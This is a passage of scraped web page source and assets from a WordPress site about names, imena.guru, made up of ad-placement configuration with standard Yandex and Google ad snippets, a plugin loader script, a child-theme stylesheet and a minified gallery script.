\"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"11324","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-542448-5 -->\n<div id=\"yandex_rtb_R-A-542448-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-5\",\n                renderTo: \"yandex_rtb_R-A-542448-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"11325","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-542448-9 -->\n<div id=\"yandex_rtb_R-A-542448-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-9\",\n                renderTo: \"yandex_rtb_R-A-542448-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"11326","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru sidebar_fix2_ga_300x600_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9793192712\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".yarpp-thumbnails-horizontal","search_all":"true"}},"ID":"11327","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-15 -->\n<div id=\"yandex_rtb_R-A-542448-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-15\",\n                renderTo: \"yandex_rtb_R-A-542448-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-16 -->\n<div id=\"yandex_rtb_R-A-542448-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-16\",\n                renderTo: \"yandex_rtb_R-A-542448-16\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.463 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 00:44:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 1168
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/

#mobile_menu{
    display:none;
}
#top_menu{
    display:block;
}
@media screen and (max-width: 768px){
    .post_cats a.modesco_imena_guru__cat{
        min-width:25%;
    }
    .tag_top #tags_header {
        background: none;
        color: #eb669b!important;
        border: 1px solid #eb669b;
        border-radius: 3px;
        padding: 4px;
        line-height: 40px!important;
        text-align: center!important;
        margin: 0!important;
    }
    .modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter{
        color: #ffffff;
        background: #5a80b1;
        border-radius: 3px;
        text-align: center;
    }
    .modesco_filter_wrapper{
        margin-top:10px;
    }
    
    #mobile_menu{
        display:block;
    }
    #top_menu{
        display:none;
    }
}

.post_tags {
    margin: 0px;
}
.post_tags a {
    margin: 10px;
    font-size: 20px;
}

#tags_header {
    margin-left: 20px;
    font-size: 18px;
}

.post_tags {
    display: flex;
    flex-wrap: wrap;
    margin-bottom:5px;
}

.wpp-list li {
    margin-bottom: 10px;
    word-wrap: break-word;
}

.wpp-excerpt {
    float: left;
}
@media screen and (max-width: 576px){
    .site-logotype img {
        max-width: 200px;
    }
}

.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {
    background-color: #fff !important;
}

.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    color: #333333 !important;
}

.main-navigation ul li {
        border-bottom: 1px solid #f6b5cf;
}

.mob-hamburger {
    border-color: #ed6ea1 !important;
}

.mob-hamburger span {
    background-color: #ec6b9e !important;
}
.container {
    padding: 0;
}
.col-xs-6 {
    width: 50%;
}
.tag_top{
    background:#428bca08;
    padding: 10px;
    margin: 0 0 30px;
}
.tag_top .post_tags a.modesco_imena_guru__active, .tag_top .post_cats a.modesco_imena_guru__active {
    background-color: #f3a5c9;
    color: #fff;
}
.tag_top #tags_header{
    color: #428bca;
    margin: 0;
    text-align: left;
    margin-left: 25px;
    /*cursor: pointer;*/
    line-height: 25px;
    font-size: 15px;
}
.tag_top .post_tags a{
    padding: 0 10px!important;
    border-radius: 5px;
    font-size: 18px;
}
.names a{
    border-bottom: 1px solid #428bca29;
}
.names header{
    padding: 3px 0;
}
.widget-area #tags_header {
    color: #505050;
    font-size: 18px;
    background: #efe6f3;
    padding: 15px;
    margin: 0 0 30px;
}
[data-slug="muzhskie-imena"]{
   /*background-color: #a5c6f3;*/
}
/*.post_cats a.modesco_imena_guru__cat{*/
/*    padding: 30px!important;*/
/*}*/
.post_clear_filter a:hover, .post_clear_filter a:active, .post_clear_filter a:focus {
    color: #ffffff;
    background: #5a80b1;
}

.modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter {
    padding: 5px 10px;
    font-size: 14px;
    background-color:#ffffff00;
    border: 1px solid #5a80b1;
    border-radius: 3px;
    color: #5a80b1;
    margin: 0 5px;
}
.modesco_filter_wrapper .post_tags{
    justify-content: left!important;
    margin-left: 17px;
}
.post_cats a.modesco_imena_guru__cat{
    font-size:14px;
    /*padding: 0;*/
}
.post_cats{
    margin-bottom:5px;
}

.box-avatar img {
    width: 100px!important;
    height: 80px!important;
    max-width: 100%;
    border-radius: 50%;
    margin-right: 0;
}

#xxldmag7 {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11
body_size: 86
content:
(function(a){a(function(){a.fn.fotoramaWPAdapter=function(){this.each(function(){var b=a(this);b.data();var c=a("<div></div>");a("dl",this).each(function(){var b=a("dt a",this);c.append(b.attr("data-caption",a("dd",this).text()))});b.html(c.html())});return this};a(".fotorama--wp").fotoramaWPAdapter().fotorama()})})(jQuery);
